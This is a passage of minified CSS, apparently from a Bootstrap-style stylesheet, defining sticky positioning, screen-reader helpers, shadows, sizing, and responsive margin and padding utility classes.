(position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:380px){.m-xs-0{margin:0!important}.mt-xs-0,.my-xs-0{margin-top:0!important}.mr-xs-0,.mx-xs-0{margin-right:0!important}.mb-xs-0,.my-xs-0{margin-bottom:0!important}.ml-xs-0,.mx-xs-0{margin-left:0!important}.m-xs-1{margin:.25rem!important}.mt-xs-1,.my-xs-1{margin-top:.25rem!important}.mr-xs-1,.mx-xs-1{margin-right:.25rem!important}.mb-xs-1,.my-xs-1{margin-bottom:.25rem!important}.ml-xs-1,.mx-xs-1{margin-left:.25rem!important}.m-xs-2{margin:.5rem!important}.mt-xs-2,.my-xs-2{margin-top:.5rem!important}.mr-xs-2,.mx-xs-2{margin-right:.5rem!important}.mb-xs-2,.my-xs-2{margin-bottom:.5rem!important}.ml-xs-2,.mx-xs-2{margin-left:.5rem!important}.m-xs-3{margin:1rem!important}.mt-xs-3,.my-xs-3{margin-top:1rem!important}.mr-xs-3,.mx-xs-3{margin-right:1rem!important}.mb-xs-3,.my-xs-3{margin-bottom:1rem!important}.ml-xs-3,.mx-xs-3{margin-left:1rem!important}.m-xs-4{margin:1.5rem!important}.mt-xs-4,.my-xs-4{margin-top:1.5rem!important}.mr-xs-4,.mx-xs-4{margin-right:1.5rem!important}.mb-xs-4,.my-xs-4{margin-bottom:1.5rem!important}.ml-xs-4,.mx-xs-4{margin-left:1.5rem!important}.m-xs-5{margin:3rem!important}.mt-xs-5,.my-xs-5{margin-top:3rem!important}.mr-xs-5,.mx-xs-5{margin-right:3rem!important}.mb-xs-5,.my-xs-5{margin-bottom:3rem!important}.ml-xs-5,.mx-xs-5{margin-left:3rem!important}.p-xs-0{padding:0!important}.pt-xs-0,.py-xs-0{padding-top:0!important}.pr-xs-0,.px-xs-0{padding-right:0!important}.pb-xs-0,.py-xs-0{padding-bottom:0!important}.pl-xs-0,.px-xs-0{padding-left:0!important}.p-xs-1{padding:.25rem!important}.pt-xs-1,.py-xs-1{padding-top:.25rem!important}.pr-xs-1,.px-xs-1{padding-right:.25rem!important}.pb-xs-1,.py-xs-1{padding-bottom:.25rem!important}.pl-xs-1,.px-xs-1{padding-left:.25rem!important}.p-xs-2{padding:.5rem!important}.pt-xs-2,.py-xs-2{padding-top:.5rem!important}.pr-xs-2,.px-xs-2{padding-right:.5rem!important}.pb-xs-2,.py-xs-2{padding-bottom:.5rem!important}.pl-xs-2,.px-xs-2{padding-left:.5rem!important}.p-xs-3{padding:1rem!important}.pt-xs-3,.py-xs-3{padding-top:1rem!important}.pr-xs-3,.px-xs-3{padding-right:1rem!important}.pb-xs-3,.py-xs-3{padding-bottom:1rem!important}.pl-xs-3,.px-xs-3{padding-left:1rem!important}.p-xs-4{padding:1.5rem!important}.pt-xs-4,.py-xs-4{padding-top:1.5rem!important}.pr-xs-4,.px-xs-4{padding-right:1.5rem!important}.pb-xs-4,.py-xs-4{padding-bottom:1.5rem!important}.pl-xs-4,.px-xs-4{padding-left:1.5rem!important}.p-xs-5{padding:3rem!important}.pt-xs-5,.py-xs-5{padding-top:3rem!important}.pr-xs-5,.px-xs-5{padding-right:3rem!important}.pb-xs-5,.py-xs-5{padding-bottom:3rem!important}.pl-xs-5,.px-xs-5{padding-left:3rem!important}.m-xs-n1{margin:-.25rem!important}.mt-xs-n1,.my-xs-n1{margin-top:-.25rem!important}.mr-xs-n1,.mx-xs-n1{margin-right:-.25rem!important}.mb-xs-n1,.my-xs-n1{margin-bottom:-.25rem!important}.ml-xs-n1,.mx-xs-n1{margin-left:-.25rem!important}.m-xs-n2{margin:-.5rem!important}.mt-xs-n2,.my-xs-n2{margin-top:-.5rem!important}.mr-xs-n2,.mx-xs-n2{margin-right:-.5rem!important}.mb-xs-n2,.my-xs-n2{margin-bottom:-.5rem!important}.ml-xs-n2,.mx-xs-n2{margin-left:-.5rem!important}.m-xs-n3{margin:-1rem!important}.mt-xs-n3,.my-xs-n3{margin-top:-1rem!important}.mr-xs-n3,.mx-xs-n3{margin-right:-1rem!important}.mb-xs-n3,.my-xs-n3{margin-bottom:-1rem!important}.ml-xs-n3,.mx-xs-n3{margin-left:-1rem!important}.m-xs-n4{margin:-1.5rem!important}.mt-xs-n4,.my-xs-n4{margin-top:-1.5rem!important}.mr-xs-n4,.mx-xs-n4{margin-right:-1.5rem!important}.mb-xs-n4,.my-xs-n4{margin-bottom:-1.5rem!important}.ml-xs-n4,.mx-xs-n4{margin-left:-1.5rem!important}.m-xs-n5{margin:-3rem!important}.mt-xs-n5,.my-xs-n5{margin-top:-3rem!important}.mr-xs-n5,.mx-xs-n5{margin-right:-3rem!important}.mb-xs-n5,.my-xs-n5{margin-bottom:-3rem!important}.ml-xs-n5,.mx-xs-n5{margin-left:-3rem!important}.m-xs-auto{margin:auto!important}.mt-xs-auto,.my-xs-auto{margin-top:auto!important}.mr-xs-auto,.mx-xs-auto{margin-right:auto!important}.mb-xs-auto,.my-xs-auto{margin-bottom:auto!important}.ml-xs-auto,.mx-xs-auto{margin-left:auto!important}}@media (min-width:480px){.m-xsm-0{margin:0!important}.mt-xsm-0,.my-xsm-0{margin-top:0!important}.mr-xsm-0,.mx-xsm-0{margin-right:0!important}.mb-xsm-0,.my-xsm-0{margin-bottom:0!important}.ml-xsm-0,.mx-xsm-0{margin-left:0!important}.m-xsm-1{margin:.25rem!important}.mt-xsm-1,.my-xsm-1{margin-top:.25rem!important}.mr-xsm-1,.mx-xsm-1{margin-right:.25rem!important}.mb-xsm-1,.my-xsm-1{margin-bottom:.25rem!important}.ml-xsm-1,.mx-xsm-1{margin-left:.25rem!important}.m-xsm-2{margin:.5rem!important}.mt-xsm-2,.my-xsm-2{margin-top:.5rem!important}.mr-xsm-2,.mx-xsm-2{margin-right:.5rem!important}.mb-xsm-2,.my-xsm-2{margin-bottom:.5rem!important}.ml-xsm-2,.mx-xsm-2{margin-left:.5rem!important}.m-xsm-3{margin:1rem!important}.mt-xsm-3,.my-xsm-3{margin-top:1rem!important}.mr-xsm-3,.mx-xsm-3{margin-right:1rem!important}.mb-xsm-3,.my-xsm-3{margin-bottom:1rem!important}.ml-xsm-3,.mx-xsm-3{margin-left:1rem!important}.m-xsm-4{margin:1.5rem!important}.mt-xsm-4,.my-xsm-4{margin-top:1.5rem!important}.mr-xsm-4,.mx-xsm-4{margin-right:1.5rem!important}.mb-xsm-4,.my-xsm-4{margin-bottom:1.5rem!important}.ml-xsm-4,.mx-xsm-4{margin-left:1.5rem!important}.m-xsm-5{margin:3rem!important}.mt-xsm-5,.my-xsm-5{margin-top:3rem!important}.mr-xsm-5,.mx-xsm-5{margin-right:3rem!important}.mb-xsm-5,.my-xsm-5{margin-bottom:3rem!important}.ml-xsm-5,.mx-xsm-5{margin-left:3rem!important}.p-xsm-0{padding:0!important}.pt-xsm-0,.py-xsm-0{padding-top:0!important}.pr-xsm-0,.px-xsm-0{padding-right:0!important}.pb-xsm-0,.py-xsm-0{padding-bottom:0!important}.pl-xsm-0,.px-xsm-0{padding-left:0!important}.p-xsm-1{padding:.25rem!important}.pt-xsm-1,.py-xsm-1{padding-top:.25rem!important}.pr-xsm-1,.px-xsm-1{padding-right:.25rem!important}.pb-xsm-1,.py-xsm-1{padding-bottom:.25rem!important}.pl-xsm-1,.px-xsm-1{padding-left:.25rem!important}.p-xsm-2{padding:.5rem!important}.pt-xsm-2,.py-xsm-2{padding-top:.5rem!important}.pr-xsm-2,.px-xsm-2{padding-right:.5rem!important}.pb-xsm-2,.py-xsm-2{padding-bottom:.5rem!important}.pl-xsm-2,.px-xsm-2{padding-left:.5rem!important}.p-xsm-3{padding:1rem!important}.pt-xsm-3,.py-xsm-3{padding-top:1rem!important}.pr-xsm-3,.px-xsm-3{padding-right:1rem!important}.pb-xsm-3,.py-xsm-3{padding-bottom:1rem!important}.pl-xsm-3,.px-xsm-3{padding-left:1rem!important}.p-xsm-4{padding:1.5rem!important}.pt-xsm-4,.py-xsm-4{padding-top:1.5rem!important}.pr-xsm-4,.px-xsm-4{padding-right:1.5rem!important}.pb-xsm-4,.py-xsm-4{padding-bottom:1.5rem!important}.pl-xsm-4,.px-xsm-4{padding-left:1.5rem!important}.p-xsm-5{padding:3rem!important}.pt-xsm-5,.py-xsm-5{padding-top:3rem!important}.pr-xsm-5,.px-xsm-5{padding-right:3rem!important}.pb-xsm-5,.py-xsm-5{padding-bottom:3rem!important}.pl-xsm-5,.px-xsm-5{padding-left:3rem!important}.m-xsm-n1{margin:-.25rem!important}.mt-xsm-n1,.my-xsm-n1{margin-top:-.25rem!important}.mr-xsm-n1,.mx-xsm-n1{margin-right:-.25rem!important}.mb-xsm-n1,.my-xsm-n1{margin-bottom:-.25rem!important}.ml-xsm-n1,.mx-xsm-n1{margin-left:-.25rem!important}.m-xsm-n2{margin:-.5rem!important}.mt-xsm-n2,.my-xsm-n2{margin-top:-.5rem!important}.mr-xsm-n2,.mx-xsm-n2{margin-right:-.5rem!important}.mb-xsm-n2,.my-xsm-n2{margin-bottom:-.5rem!important}.ml-xsm-n2,.mx-xsm-n2{margin-left:-.5rem!important}.m-xsm-n3{margin:-1rem!important}.mt-xsm-n3,.my-xsm-n3{margin-top:-1rem!important}.mr-xsm-n3,.mx-xsm-n3{margin-right:-1rem!important}.mb-xsm-n3,.my-xsm-n3{margin-bottom:-1rem!important}.ml-xsm-n3,.mx-xsm-n3{margin-left:-1rem!important}.m-xsm-n4{margin:-1.5rem!important}.mt-xsm-n4,.my-xsm-n4{margin-top:-1.5rem!important}.mr-xsm-n4,.mx-xsm-n4{margin-right:-1.5rem!important}.mb-xsm-n4,.my-xsm-n4{margin-bottom:-1.5rem!important}.ml-xsm-n4,.mx-xsm-n4{margin-left:-1.5rem!important}.m-xsm-n5{margin:-3rem!important}.mt-xsm-n5,.my-xsm-n5{margin-top:-3rem!important}.mr-xsm-n5,.mx-xsm-n5{margin-right:-3rem!important}.mb-xsm-n5,.my-xsm-n5{margin-bottom:-3rem!important}.ml-xsm-n5,.mx-xsm-n5{margin-left:-3rem!important}.m-xsm-auto{margin:auto!important}.mt-xsm-auto,.my-xsm-auto{margin-top:auto!important}.mr-xsm-auto,.mx-xsm-auto{margin-right:auto!important}.mb-xsm-auto,.my-xsm-auto{margin-bottom:auto!important}.ml-xsm-auto,.mx-xsm-auto{margin-left:auto!important}}@media (min-width:675px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:980px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:1200px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-